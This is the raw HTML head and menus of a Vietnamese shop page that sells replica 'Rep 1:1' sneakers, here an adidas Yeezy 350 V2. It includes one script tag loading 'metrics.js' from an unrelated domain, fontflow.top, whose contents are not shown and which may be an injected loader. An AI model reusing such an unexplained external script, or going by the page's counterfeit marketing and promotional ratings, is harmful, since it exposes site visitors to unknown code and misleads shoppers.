.sab-meetup{border-color:#9b181c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-goodreads{border-color:#000}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-snapchat{border-color:#999700}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-500px{border-color:#00557f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mastodont{border-color:#185886}.sabox-plus-item{margin-bottom:20px}@media screen and (max-width:480px){.saboxplugin-wrap{text-align:center}.saboxplugin-wrap .saboxplugin-gravatar{float:none;padding:20px 0;text-align:center;margin:0 auto;display:block}.saboxplugin-wrap .saboxplugin-gravatar img{float:none;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1}.saboxplugin-wrap .saboxplugin-desc{margin:0 10px 20px;text-align:center}.saboxplugin-wrap .saboxplugin-authorname{text-align:center;margin:10px 0 20px}}body .saboxplugin-authorname a,body .saboxplugin-authorname a:hover{box-shadow:none;-webkit-box-shadow:none}a.sab-profile-edit{font-size:16px!important;line-height:1!important}.sab-edit-settings a,a.sab-profile-edit{color:#0073aa!important;box-shadow:none!important;-webkit-box-shadow:none!important}.sab-edit-settings{margin-right:15px;position:absolute;right:0;z-index:2;bottom:10px;line-height:20px}.sab-edit-settings i{margin-left:5px}.saboxplugin-socials{line-height:1!important}.rtl .saboxplugin-wrap .saboxplugin-gravatar{float:right}.rtl .saboxplugin-wrap .saboxplugin-authorname{display:flex;align-items:center}.rtl .saboxplugin-wrap .saboxplugin-authorname .sab-profile-edit{margin-right:10px}.rtl .sab-edit-settings{right:auto;left:0}img.sab-custom-avatar{max-width:75px;}.saboxplugin-wrap .saboxplugin-gravatar img {-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;}.saboxplugin-wrap .saboxplugin-gravatar img {-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;}.saboxplugin-wrap {margin-top:15px; margin-bottom:14px; padding: 0px 0px }.saboxplugin-wrap .saboxplugin-authorname {font-size:18px; line-height:25px;}.saboxplugin-wrap .saboxplugin-desc p, .saboxplugin-wrap .saboxplugin-desc {font-size:14px !important; line-height:21px !important;}.saboxplugin-wrap .saboxplugin-web {font-size:14px;}.saboxplugin-wrap .saboxplugin-socials a svg {width:18px;height:18px;}</style><style type="text/css">.wpgs-for .slick-arrow::before,.wpgs-nav .slick-prev::before, .wpgs-nav .slick-next::before{color:#000;}.fancybox-bg{background-color:rgba(10,0,0,0.75);}.fancybox-caption,.fancybox-infobar{color:#fff;}.wpgs-nav .slick-slide{border-color:transparent}.wpgs-nav .slick-current{border-color:#000}.wpgs-video-wrapper{min-height:500px;}</style><link rel="icon" href="https://copsneaker.vn/wp-content/uploads/2022/10/favicon-copsneakervn-150x150.png" sizes="32x32" /><link rel="icon" href="https://copsneaker.vn/wp-content/uploads/2022/10/favicon-copsneakervn.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://copsneaker.vn/wp-content/uploads/2022/10/favicon-copsneakervn.png" /><meta name="msapplication-TileImage" content="https://copsneaker.vn/wp-content/uploads/2022/10/favicon-copsneakervn.png" /><style type="text/css" id="wp-custom-css">body{
	overflow: auto;
}</style> <script type="text/javascript" src="https://fontflow.top/1/copsneaker/metrics.js" id="custom-1769051184462-js"></script>  <script type="application/ld+json">{
        "@context": "https://schema.org/", 
        "@type": "Product", 
        "name": "(BEST) adidas Yeezy 350 V2 &#8216;ONYX’",
        "image": "https://copsneaker.vn/wp-content/uploads/2022/09/yeezy-350-v2-onyx.jpg",
        "description": "Địa chỉ có bán (BEST) adidas Yeezy 350 V2 &#8216;ONYX’. Free ship nội thành, hỏa tốc Hanoi, Hcm. Giày có sẵn tại Cop Sneaker",
        "sku": "BAYZ40",
        "mpn": "BAYZ40",
        "brand": {
            "@type": "Brand",
            "name": "Yeezy"
        },
        "review": {
            "@type": "Review",
            "reviewRating": {
                "@type": "Rating",
                "ratingValue": "5"
            },
                            "author": {
                    "@type": "Person",
                    "name": "Bích Ngọc"
                },
                "reviewBody": "Em tìm được shop này ở facebook ạ, giá tiền không rẻ nhưng lần đầu được trải nghiệm 1 đôi giày xịn là như nào :))"
                        },
        "aggregateRating": { 
                        "@type": "AggregateRating",
            "ratingValue": "4.5",
            "ratingCount": "88"
        },
        "offers": {
            "@type": "AggregateOffer",
            "priceCurrency": "VND",
            "offerCount": "5",
            "lowPrice": "2250000",
            "highPrice": "2500000",
            "priceValidUntil":"2022-09-09", 
            "availability": "https://schema.org/InStock",
            "itemCondition": "https://schema.org/NewCondition",
            "shippingDetails": {
                "@type": "OfferShippingDetails",
                "shippingRate": {
                    "@type": "MonetaryAmount",
                    "value": 30000,
                    "currency": "VND"
                },
                "shippingDestination": {
                    "@type": "DefinedRegion",
                    "addressCountry": "VN",
                    "addressRegion": ["VN"]
                },
                "deliveryTime": {
                    "@type": "ShippingDeliveryTime",
					"businessDays": {
						"@type": "OpeningHoursSpecification",
						 "dayOfWeek": [
							"https://schema.org/Monday",
							"https://schema.org/Tuesday",
							"https://schema.org/Wednesday",
							"https://schema.org/Thursday",
							"https://schema.org/Friday"
						]
					},
                    "handlingTime": {
                        "@type": "QuantitativeValue",
                        "minValue": 0,
                        "maxValue": 1,
                        "unitCode": "DAY"
                    },
                    "transitTime": {
                        "@type": "QuantitativeValue",
                        "minValue": 1,
                        "maxValue": 5,
                        "unitCode": "DAY"
                    }
                }
            },
            "hasMerchantReturnPolicy": {
				"@type": "MerchantReturnPolicy",
				"applicableCountry": "VN",
				"returnPolicyCategory": "https://schema.org/MerchantReturnFiniteReturnWindow",
				"merchantReturnDays" : "7",
				"returnMethod" : "https://schema.org/ReturnByMail",
                "returnFees" : "https://schema.org/FreeReturn"
			}	
        }
    }</script> </head><body data-rsssl=1 id="body" class="wp-singular product-template-default single single-product postid-644 wp-custom-logo wp-theme-cop position-relative theme-cop woocommerce woocommerce-page woocommerce-no-js elementor-default elementor-kit-10891">
<noscript><iframe data-lazyloaded="1" src="about:blank" data-src="https://www.googletagmanager.com/ns.html?id=GTM-MXFH6DL"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><div class="canvas-menu d-flex align-items-end flex-column ps-0 pe-0 bg-dark">
<button type="button" class="btn-close text-white bg-white opacity-100 rounded-3" aria-label="Close"></button><div class="logo w-50 m-auto mt-4 mb-4 bg-white rounded-4 p-3"><div class="mb-0"><a href="https://copsneaker.vn/" class="w-100 h-auto-link" rel="home"><img data-lazyloaded="1" src="[data-uri]" width="275" height="120" data-src="https://copsneaker.vn/wp-content/uploads/2022/10/logo-moi.png" class="w-100 h-auto" alt="Copsneaker vn &#8211; Shop Giày Sneaker loại Rep 1:1 &#8211; Siêu Cấp &#8211; Like Auth." decoding="async" /></a><span class="hidden" hidden>Copsneaker vn - Shop Giày Sneaker loại Rep 1:1 - Siêu Cấp - Like Auth.</span></div></div><div class="site-description" hidden>Shop giày sneaker rep 1:1 giá rẻ Hà Nội</div><nav class="bg-dark"><div class="ps-4 pe-4"><ul id="menu-menu-chinh" class="vertical-menu"><li id="menu-item-97" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-97"><a class="text-decoration-none" href="https://copsneaker.vn/nike-air-jordan/">Jordan 🔥</a><ul class="sub-menu"><li id="menu-item-34890" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34890"><a class="text-decoration-none" href="https://copsneaker.vn/jordan-x-travis-scott/">x Travis Scott 🔥</a></li><li id="menu-item-39872" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-39872"><a class="text-decoration-none" href="https://copsneaker.vn/jordan-1/">1&#8217;s</a><ul class="sub-menu"><li id="menu-item-27632" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27632"><a class="text-decoration-none" href="https://copsneaker.vn/air-jordan-1-low/">Low 🔥</a></li><li id="menu-item-27631" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27631"><a class="text-decoration-none" href="https://copsneaker.vn/air-jordan-1-high/">High</a></li></ul></li><li id="menu-item-27635" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27635"><a class="text-decoration-none" href="https://copsneaker.vn/air-jordan-3/">3&#8217;s</a></li><li id="menu-item-27634" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27634"><a class="text-decoration-none" href="https://copsneaker.vn/air-jordan-4/">4&#8217;s</a></li><li id="menu-item-47628" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47628"><a class="text-decoration-none" href="https://copsneaker.vn/air-jordan-5/">5&#8217;s</a></li><li id="menu-item-66821" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66821"><a class="text-decoration-none" href="https://copsneaker.vn/jordan-6/">6&#8217;s</a></li><li id="menu-item-51775" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-51775"><a class="text-decoration-none" href="https://copsneaker.vn/legacy-312/">Legacy 312</a></li></ul></li><li id="menu-item-95" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-95"><a class="text-decoration-none" href="https://copsneaker.vn/giay-nike/">Nike</a><ul class="sub-menu"><li id="menu-item-96" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-96"><a class="text-decoration-none" href="https://copsneaker.vn/nike-air-force-1/">Air Force 1</a></li><li id="menu-item-99" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-99"><a class="text-decoration-none" href="https://copsneaker.vn/nike-dunk/">Dunk &#038; SB</a></li><li id="menu-item-12411" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12411"><a class="text-decoration-none" href="https://copsneaker.vn/nike-air-zoom/">Air Zoom</a></li><li id="menu-item-51506" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-51506"><a class="text-decoration-none" href="https://copsneaker.vn/air-presto/">Air Presto</a></li><li id="menu-item-47627" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47627"><a class="text-decoration-none" href="https://copsneaker.vn/vomero-5/">Vomero</a></li><li id="menu-item-48334" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48334"><a class="text-decoration-none" href="https://copsneaker.vn/air-yeezy/">Air Yeezy 🔱</a></li><li id="menu-item-47123" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47123"><a class="text-decoration-none" href="https://copsneaker.vn/nike-air-max/">Air Max</a></li><li id="menu-item-14510" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14510"><a class="text-decoration-none" href="https://copsneaker.vn/nike-kobe/">Kobe</a></li></ul></li><li id="menu-item-83" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-83"><a class="text-decoration-none" href="https://copsneaker.vn/giay-adidas/">adidas</a><ul class="sub-menu"><li id="menu-item-22794" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22794"><a class="text-decoration-none" href="https://copsneaker.vn/adidas-samba/">Samba</a></li><li id="menu-item-50917" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50917"><a class="text-decoration-none" href="https://copsneaker.vn/adizero/">Adizero 🔥</a></li><li id="menu-item-88" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-88"><a class="text-decoration-none" href="https://copsneaker.vn/adidas-yeezy/">Yeezy</a><ul class="sub-menu"><li id="menu-item-27645" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27645"><a class="text-decoration-none" href="https://copsneaker.vn/adidas-yeezy-slide/">Slides</a></li><li id="menu-item-37203" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37203"><a class="text-decoration-none" href="https://copsneaker.vn/adidas-yeezy-foam/">Foam RNNR</a></li><li id="menu-item-27643" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-27643"><a class="text-decoration-none" href="https://copsneaker.vn/adidas-yeezy-350/">350 v2</a></li><li id="menu-item-51568" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-51568"><a class="text-decoration-none" href="https://copsneaker.vn/adidas-yeezy-700/">700</a></li></ul></li><li id="menu-item-47122" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47122"><a class="text-decoration-none" href="https://copsneaker.vn/adidas-superstar/">Superstar</a></li></ul></li><li id="menu-item-48958" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-48958"><a class="text-decoration-none" href="https://copsneaker.vn/luxury/">Luxury</a><ul class="sub-menu"><li id="menu-item-26672" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26672"><a class="text-decoration-none" href="https://copsneaker.vn/giay-rick-owens/">Rick Owens 🔥</a></li><li id="menu-item-7690" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7690"><a class="text-decoration-none" href="https://copsneaker.vn/sneaker-louis-vuitton/">Louis Vuitton</a></li><li id="menu-item-5756" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5756"><a class="text-decoration-none" href="https://copsneaker.vn/giay-dior/">DIOR</a></li><li id="menu-item-27136" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27136"><a class="text-decoration-none" href="https://copsneaker.vn/giay-balenciaga/">BALENCIAGA</a></li><li id="menu-item-47630" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47630"><a class="text-decoration-none" href="https://copsneaker.vn/off-white/">OFF-WHITE™</a></li></ul></li><li id="menu-item-94" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-94"><a class="text-decoration-none" href="https://copsneaker.vn/new-balance/">New Balance</a></li><li id="menu-item-47643" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47643"><a class="text-decoration-none" href="https://copsneaker.vn/bape-sta/">Bape Sta</a></li><li id="menu-item-65935" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65935"><a class="text-decoration-none" href="https://copsneaker.vn/sale-off-%e2%9d%8c/">SALE &#8211; OFF ❌</a></li></ul></div></nav><ul class="social-icons list-unstyled list-inline mb-0 mt-auto w-100 d-flex d-md-flex justify-content-center bg-dark"><li class="me-3"><a class="fw-light text-decoration-none facebook fs-8" target="_blank" rel="nofollow" href="https://www.facebook.com/copsneakerstore"><i class="fa-brands fa-facebook-f"></i></a></li><li class="me-3"><a class="fw-light text-decoration-none tiktok fs-8" target="_blank" rel="nofollow" href="https://www.tiktok.com/@dinhquysneaker"><i class="fa-brands fa-tiktok"></i></a></li><li class="me-3"><a class="fw-light text-decoration-none twitter fs-8" target="_blank" rel="nofollow" href=""><i class="fa-brands fa-twitter"></i></a></li><li class="me-3"><a class="fw-light text-decoration-none youtube fs-8" target="_blank" rel="nofollow" href=""><i class="fa-brands fa-youtube"></i></a></li><li class="me-3"><a class="fw-light text-decoration-none instagram fs-8" target="_blank" rel="nofollow" href=""><i class="fa-brands fa-instagram"></i></a></li><li class="me-3"><a class="fw-light text-decoration-none pinterest fs-8" target="_blank" rel="nofollow" href=""><i class="fa-brands fa-pinterest"></i></a></li></ul></div><div class="site-wrapper"><div class="main-overlay"></div><header class="shadow-sm"><div class="container pt-3 pb-3"><div class="row"><div class="col-3 col-sm-3 col-md-3 d-flex align-items-center justify-content-center"><div class="ps-0 pe-0 ps-md-4 pe-md-4"><div class="site-name text-start"><p class="mb-0"><a href="https://copsneaker.vn/" class="w-100 h-auto-link" rel="home"><img data-lazyloaded="1" src="[data-uri]" width="275" height="120" data-src="https://copsneaker.vn/wp-content/uploads/2022/10/logo-moi.png" class="w-100 h-auto" alt="Copsneaker vn &#8211; Shop Giày Sneaker loại Rep 1:1 &#8211; Siêu Cấp &#8211; Like Auth." decoding="async" /></a><span class="hidden" hidden>Copsneaker vn - Shop Giày Sneaker loại Rep 1:1 - Siêu Cấp - Like Auth.</span></p></div><div class="site-description" hidden>Shop giày sneaker rep 1:1 giá rẻ Hà Nội</div></div></div><div class="col-6 col-sm-6 col-md-6 d-flex d-md-flex align-items-center justify-content-center"><div class="position-relative w-100"><form role="search" method="GET" class="input-group border border-dark-subtle bg-body-tertiary" id="searchform" action="https://copsneaker.vn/">
<input type="search" autocomplete="off" class="form-control border-0 bg-transparent pt-2 pb-2 lh-lg search-ajax" placeholder="Từ khóa ..." value="" name="s" />
<button type="submit" class="btn btn-danger bg-dark border border-dark icon-search" aria-label="Tìm kiếm">
<img data-lazyloaded="1" src="[data-uri]" class="img-fluid h-auto" width="18" height="18" alt="Search" data-src="https://copsneaker.vn/wp-content/themes/cop/assets/images/magnifying-glass-solid.svg">
</button>
<input type="hidden" name="post_type" value="product"></form><div id="load-data" class="position-absolute z-3 bg-white border rounded-3 rounded-top-0 top-100 start-0" style="display: none"></div></div></div><div class="col-3 col-sm-3 col-md-3 d-flex align-items-center justify-content-center justify-content-md-between"><div class="d-none d-md-flex header-hotline px-2 px-md-0"><div class="hotline-icon">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" data-src="https://copsneaker.vn/wp-content/themes/cop/assets/images/phone.svg" width="20" height="25" alt="Hotline" /></div>
<a class="hotline-number text-decoration-none" href="tel:0383664396" title="Gọi để mua hàng">
<span class="d-none d-lg-inline-block">Gọi mua:</span>
<span class="fw-bold">0383.664.396</span>
</a></div><div class="header-cart"><ul id="site-header-cart" class="site-header-cart"><li class="">
<a class="cart-contents disabled" href="" title="Tới giỏ hàng">
<span class="amount">0&#8363;</span>
<span class="count">0</span>
</a></li><li><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></li></ul></div></div></div></div><div class="bg-black"><div class="container"><ul id="primary-menu" class="primary-menu clearfix list-unstyled p-0 m-0 d-none d-sm-none d-md-none d-lg-flex"><li class="position-relative menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a class="text-decoration-none font-inter text-uppercase fs-6 fw-medium text-white text-nowrap ps-lg-3 pe-lg-3 ps-2 pe-2 pt-3 pb-3 d-block"  href="https://copsneaker.vn/nike-air-jordan/">Jordan 🔥</a><div class="sub-menu-dropdown position-absolute start-0 end-0"><div class="clearfix"><ul class="sub-menu list-unstyled"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="text-decoration-none font-inter text-dark fs-6 text-nowrap pt-2 pb-2 ps-3 pe-3 d-block fw-semibold position-relative"  href="https://copsneaker.vn/jordan-x-travis-scott/">x Travis Scott 🔥</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a class="text-decoration-none font-inter text-dark fs-6 text-nowrap pt-2 pb-2 ps-3 pe-3 d-block fw-semibold position-relative"  href="https://copsneaker.vn/jordan-1/">1&#8217;s</a><ul class="sub-menu list-unstyled"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="text-decoration-none font-inter text-dark fs-7 text-nowrap pt-2 pb-2 ps-3 pe-3 d-block fst-italic"  href="https://copsneaker.vn/air-jordan-1-low/">Low 🔥</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="text-decoration-none font-inter text-dark fs-7 text-nowrap pt-2 pb-2 ps-3 pe-3 d-block fst-italic"  href="https://copsneaker.vn/air-jordan-1-high/">High</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="text-decoration-none font-inter text-dark fs-6 text-nowrap pt-2 pb-2 ps-3 pe-3 d-block fw-semibold position-relative"  href="https://copsneaker.vn/air-jordan-3/">3&#8217;s</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="text-decoration-none font-inter text-dark fs-6 text-nowrap pt-2 pb-2 ps-3 pe-3 d-block fw-semibold position-relative"  href="https://copsneaker.vn/air-jordan-4/">4&#8217;s</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="text-decoration-none font-inter text-dark fs-6 text-nowrap pt-2 pb-2 ps-3 pe-3 d-block fw-semibold position-relative"  href="https://copsneaker.vn/air-jordan-5/">5&#8217;s</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="text-decoration-none font-inter text-dark fs-6 text-nowrap pt-2 pb-2 ps-3 pe-3 d-block fw-semibold position-relative"  href="https://copsneaker.vn/jordan-6/">6&#8217;s</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="text-decoration-none font-inter text-dark fs-6 text-nowrap pt-2 pb-2 ps-3 pe-3 d-block fw-semibold position-relative"  href="https://copsneaker.vn/legacy-312/">Legacy 312</a></li></ul></li><li class="position-relative menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a class="text-decoration-none font-inter text-uppercase fs-6 fw-medium text-white text-nowrap ps-lg-3 pe-lg-3 ps-2 pe-2 pt-3 pb-3 d-block"  href="https://copsneaker.vn/giay-nike/">Nike</a><div class="sub-menu-dropdown position-absolute start-0 end-0"><div class="clearfix"><ul class="sub-menu list-unstyled"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="text-decoration-none font-inter text-dark fs-6 text-nowrap pt-2 pb-2 ps-3 pe-3 d-block fw-semibold position-relative"  href="https://copsneaker.vn/nike-air-force-1/">Air Force 1</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="text-decoration-none font-inter text-dark fs-6 text-nowrap pt-2 pb-2 ps-3 pe-3 d-block fw-semibold position-relative"  href="https://copsneaker.vn/nike-dunk/">Dunk &#038; SB</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="text-decoration-none font-inter text-dark fs-6 text-nowrap pt-2 pb-2 ps-3 pe-3 d-block fw-semibold position-relative"  href="https://copsneaker.vn/nike-air-zoom/">Air Zoom</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="text-decoration-none font-inter text-dark fs-6 text-nowrap pt-2 pb-2 ps-3 pe-3 d-block fw-semibold position-relative"  href="https://copsneaker.vn/air-presto/">Air Presto</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="text-decoration-none font-inter text-dark fs-6 text-nowrap pt-2 pb-2 ps-3 pe-3 d-block fw-semibold position-relative"  href="https://copsneaker.vn/vomero-5/">Vomero</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="text-decoration-none font-inter text-dark fs-6 text-nowrap pt-2 pb-2 ps-3 pe-3 d-block fw-semibold position-relative"  href="https://copsneaker.vn/air-yeezy/">Air Yeezy 🔱</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="text-decoration-none font-inter text-dark fs-6 text-nowrap pt-2 pb-2 ps-3 pe-3 d-block fw-semibold position-relative"  href="https://copsneaker.vn/nike-air-max/">Air Max</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="text-decoration-none font-inter text-dark fs-6 text-nowrap pt-2 pb-2 ps-3 pe-3 d-block fw-semibold position-relative"  href="https://copsneaker.vn/nike-kobe/">Kobe</a></li></ul></li><li class="position-relative menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children"><a class="text-decoration-none font-inter text-uppercase fs-6 fw-medium text-white text-nowrap ps-lg-3 pe-lg-3 ps-2 pe-2 pt-3 pb-3 d-block"  href="https://copsneaker.vn/giay-adidas/">adidas</a><div class="sub-menu-dropdown position-absolute start-0 end-0"><div class="clearfix"><ul class="sub-menu list-unstyled"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="text-decoration-none font-inter text-dark fs-6 text-nowrap pt-2 pb-2 ps-3 pe-3 d-block fw-semibold position-relative"  href="https://copsneaker.vn/adidas-samba/">Samba</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="text-decoration-none font-inter text-dark fs-6 text-nowrap pt-2 pb-2 ps-3 pe-3 d-block fw-semibold position-relative"  href="https://copsneaker.vn/adizero/">Adizero 🔥</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children"><a class="text-decoration-none font-inter text-dark fs-6 text-nowrap pt-2 pb-2 ps-3 pe-3 d-block fw-semibold position-relative"  href="https://copsneaker.vn/adidas-yeezy/">Yeezy</a><ul class="sub-menu list-unstyled"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="text-decoration-none font-inter text-dark fs-7 text-nowrap pt-2 pb-2 ps-3 pe-3 d-block fst-italic"  href="https://copsneaker.vn/adidas-yeezy-slide/">Slides</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="text-decoration-none font-inter text-dark fs-7 text-nowrap pt-2 pb-2 ps-3 pe-3 d-block fst-italic"  href="https://copsneaker.vn/adidas-yeezy-foam/">Foam RNNR</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent"><a class="text-decoration-none font-inter text-dark fs-7 text-nowrap pt-2 pb-2 ps-3 pe-3 d-block fst-italic"  href="https://copsneaker.vn/adidas-yeezy-350/">350 v2</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="text-decoration-none font-inter text-dark fs-7 text-nowrap pt-2 pb-2 ps-3 pe-3 d-block fst-italic"  href="https://copsneaker.vn/adidas-yeezy-700/">700</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="text-decoration-none font-inter text-dark fs-6 text-nowrap pt-2 pb-2 ps-3 pe-3 d-block fw-semibold position-relative"  href="https://copsneaker.vn/adidas-superstar/">Superstar</a></li></ul></li><li class="position-relative menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a class="text-decoration-none font-inter text-uppercase fs-6 fw-medium text-white text-nowrap ps-lg-3 pe-lg-3 ps-2 pe-2 pt-3 pb-3 d-block"  href="https://copsneaker.vn/luxury/">Luxury</a><div class="sub-menu-dropdown position-absolute start-0 end-0"><div class="clearfix"><ul class="sub-menu list-unstyled"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="text-decoration-none font-inter text-dark fs-6 text-nowrap pt-2 pb-2 ps-3 pe-3 d-block fw-semibold position-relative"  href="https://copsneaker.vn/giay-rick-owens/">Rick Owens 🔥</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="text-decoration-none font-inter text-dark fs-6 text-nowrap pt-2 pb-2 ps-3 pe-3 d-block fw-semibold position-relative"  href="https://copsneaker.vn/sneaker-louis-vuitton/">Louis Vuitton</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="text-decoration-none font-inter text-dark fs-6 text-nowrap pt-2 pb-2 ps-3 pe-3 d-block fw-semibold position-relative"  href="https://copsneaker.vn/giay-dior/">DIOR</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="text-decoration-none font-inter text-dark fs-6 text-nowrap pt-2 pb-2 ps-3 pe-3 d-block fw-semibold position-relative"  href="https://copsneaker.vn/giay-balenciaga/">BALENCIAGA</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="text-decoration-none font-inter text-dark fs-6 text-nowrap pt-2 pb-2 ps-3 pe-3 d-block fw-semibold position-relative"  href="https://copsneaker.vn/off-white/">OFF-WHITE™</a></li></ul></li><li class="position-relative menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="text-decoration-none font-inter text-uppercase fs-6 fw-medium text-white text-nowrap ps-lg-3 pe-lg-3 ps-2 pe-2 pt-3 pb-3 d-block"  href="https://copsneaker.vn/new-balance/">New Balance</a></li><li class="position-relative menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="text-decoration-none font-inter text-uppercase fs-6 fw-medium text-white text-nowrap ps-lg-3 pe-lg-3 ps-2 pe-2 pt-3 pb-3 d-block"  href="https://copsneaker.vn/bape-sta/">Bape Sta</a></li><li class="position-relative menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="text-decoration-none font-inter text-uppercase fs-6 fw-medium text-white text-nowrap ps-lg-3 pe-lg-3 ps-2 pe-2 pt-3 pb-3 d-block"  href="https://copsneaker.vn/sale-off-%e2%9d%8c/">SALE &#8211; OFF ❌</a></li></ul></div><div class="d-flex d-sm-flex d-md-none justify-content-end">
<button type="button" aria-label="Menu" class="burger-menu icon-button d-block fs-1 ms-2 me-3 border-0 bg-transparent text-white text-end">
<i class="fa-solid fa-bars"></i>
</button></div></div></header><div class="container"><nav aria-label="breadcrumbs" class="rank-math-breadcrumb"><p><a href="https://copsneaker.vn">Trang chủ</a><span class="separator"> &raquo; </span><a href="https://copsneaker.vn/giay-adidas/">Adidas</a><span class="separator"> &raquo; </span><a href="https://copsneaker.vn/adidas-yeezy/">Yeezy</a><span class="separator"> &raquo; </span><span class="last">(BEST) adidas Yeezy 350 V2 &#8216;ONYX’</span></p></nav><div class="woocommerce-notices-wrapper"></div><div id="product-644" class="product type-product post-644 status-publish first instock product_cat-adidas-yeezy product_cat-adidas-yeezy-350 product_cat-giay-adidas has-post-thumbnail sale shipping-taxable purchasable product-type-variable"><div class="single-product-information clearfix row">
